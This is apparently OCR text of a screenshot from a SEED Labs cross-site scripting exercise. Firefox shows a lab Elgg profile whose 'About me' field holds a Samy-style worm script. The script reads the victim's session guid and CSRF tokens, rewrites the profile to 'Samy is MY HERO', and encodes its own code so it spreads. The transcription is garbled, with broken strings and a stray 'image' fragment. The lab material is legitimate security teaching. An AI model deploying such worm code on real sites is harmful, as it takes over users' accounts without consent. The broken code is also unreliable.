 tag.
SEEDUbuntu-16.04-32bit [Running]
Firefox Web Browser
En
5:20 AM
Alice : XSS Lab Site - Mozilla Firefox
File Edit View History Bookmarks Tools Help
Alice : XSS Lab Site
seedattack.com/worm2.js
New Tab
www.xsslabelgg.com/profile/alice
90%
Search
Most Visited
SEED Labs
Sites for Labs
Account »
XSS Lab Site
Activity Blogs Bookmarks Files Groups More »
Add widgets
Alice
About me
window.onload=function(){
//JavaScript code to access user name, user guid, Time
Stamp __elgg_ts
//and Security Token _elgg_token
var userName=elgg.session.user.name;
var guid="&guid=".concat(elgg.session.user.guid);
var ts="&__elgg_ts=".concat(elgg.security.token.__elgg_ts);
var token="&
__elgg_token=".concat(elgg.security.token.__elgg_token);
var briefdesc="&
briefdescription=Samy+is+MY+HERO".concat("&
accesslevel%5Bbriefdescription%5D=2");
var name="&name".concat(userName);
var jsCode="image");
var wormCode=encodeURIComponent(jsCode);
var desc="&description=".concat(wormCode).concat(+"&
accesslevel%5Bdescription%5D=2");
Friends
No friends yet.
View activity
Add friend
Send a message
Report user
Blogs
Left ⌘